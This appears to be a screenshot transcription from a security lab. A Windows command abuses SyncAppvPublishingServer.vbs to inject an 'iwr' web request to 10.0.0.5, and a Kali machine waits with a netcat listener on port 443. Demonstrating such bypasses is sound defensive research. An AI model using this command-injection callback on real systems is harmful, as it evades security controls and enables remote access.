 Command Prompt
C:\Users\spot>SyncAppvPublishingServer.vbs "Break; iwr http://10.0.0.5:443"
Kali2018 (Snapshot 3) [Running] - Oracle VM VirtualBox
/bin/bash 137x63
root@~/tools# nc -lvvp 443
listening on [any] 443 ...